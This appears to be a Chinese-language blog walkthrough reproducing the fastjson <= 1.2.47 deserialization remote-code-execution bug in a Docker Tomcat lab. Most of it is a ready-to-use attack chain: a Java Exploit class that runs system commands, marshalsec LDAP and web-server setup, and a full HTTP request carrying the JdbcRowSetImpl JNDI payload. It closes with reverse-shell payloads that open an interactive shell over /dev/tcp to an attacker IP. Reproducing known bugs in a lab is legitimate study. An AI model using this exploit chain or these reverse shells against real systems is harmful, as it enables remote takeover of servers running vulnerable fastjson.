fastjson <= 1.2.47反序列化入侵复现
环境建设

unbutu&kali安装jdk:jdk8u181 链接: https://pan.baidu.com/s/1nI-JT93vjcA9--7fb0fhqw&shfl=shareset 提取码: sven tomcat下载:https://mirrors.tuna.tsinghua.edu.cn/apache/tomcat/tomcat-9/v9.0.27/bin/apache-tomcat-9.0.27.tar.gz fastjson1.2.47: 链接: https://pan.baidu.com/s/1C022L851nIkq4zy5hiG_TA&shfl=shareset 提取码: sven 工具:marshalsec,需要用mvn打包一下,github:https://github.com/mbechler/marshalsec 链接(已打包好): https://pan.baidu.com/s/1kT9vwhNDDdiJ3dL9BS3U4w&shfl=shareset 提取码: sven
搭建docker环境
docker pull rightctrl/tomcat
docker run --name tomcat -p 8080:8080 -d rightctrl/tomcat 启动容器
docker cp fastjson tomcat:/opt/tomcat/webapps 拷贝fastjson环境
docker exec -it tomcat /bin/bash 进入docker容器

访问靶机界面:
利用:

import java.io.BufferedReader; import java.io.InputStream; import java.io.InputStreamReader; public class Exploit{ public Exploit() throws Exception { Process p = Runtime.getRuntime().exec("touch /tmp/fastjson.test"); InputStream is = p.getInputStream(); BufferedReader reader = new BufferedReader(new InputStreamReader(is)); String line; while((line = reader.readLine()) != null) { System.out.println(line); } p.waitFor(); is.close(); reader.close(); p.destroy(); } public static void main(String[] args) throws Exception { } }
1.编译一下Exploit.java,生成Exploit.class,将2个文件放入服务器webapps / fastjson下
2、开启三个监听窗口

第一个,使用python搭建一个临时的web服务
python -m SimpleHTTPServer 80

Ps:此步是为了接收LDAP服务重定向请求,需要在payload的目录下开启此web服务,这样才可以访问到payload文件
第二个,服务器使用marshalsec开启LDAP服务监听:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip:1111/#Exploit 99

Ps:使用marshalsec工具快捷的开启LDAP服务,借助LDAP服务将LDAP reference result 重定向到web服务器

第三个,nc监听
nc -lvp 1888

4.查看一下目标机器源代码,发现参数名称和年龄,构造一下,回显正常,
ps:真实环境中这些都是目标机自带的,找到提交json的地方构造poc即可

5.放上poc,查看靶机是否成功执行命令
POST /fastjson/ HTTP/1.1 Host: 192.168.1.109:8080 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Length: 247 { "name": { "@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl" }, "x": { "@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://192.168.1.102:8088/Exploit", "autoCommit": true } }
6.服务器的Ldap已接收到请求,命令成功执行

7.本地web服务接收成功
反弹壳
- 坑点之一,java反弹shell,无法直接使用bash -i>&/dev/tcp/119.28.130.53/18888 0>&1
-
import java.io.BufferedReader; import java.io.InputStream; import java.io.InputStreamReader; public class Exploit{ public Exploit() throws Exception { Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/192.168.124.5/888;cat <&5 | while read line; do $line 2>&5 >&5; done"}); InputStream is = p.getInputStream(); BufferedReader reader = new BufferedReader(new InputStreamReader(is)); String line; while((line = reader.readLine()) != null) { System.out.println(line); } p.waitFor(); is.close(); reader.close(); p.destroy(); } public static void main(String[] args) throws Exception { } }